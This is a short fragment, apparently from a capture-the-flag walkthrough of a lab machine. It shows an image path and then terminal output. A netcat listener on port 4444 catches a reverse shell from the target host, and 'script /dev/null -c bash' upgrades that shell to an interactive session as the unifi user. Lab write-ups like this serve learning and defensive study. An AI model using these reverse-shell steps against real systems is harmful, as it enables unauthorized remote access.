 nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.33] from (UNKNOWN) [10.129.96.149] 46978
script /dev/null -c bash
Script started, file is /dev/null
unifi@unified:/usr/lib/unifi$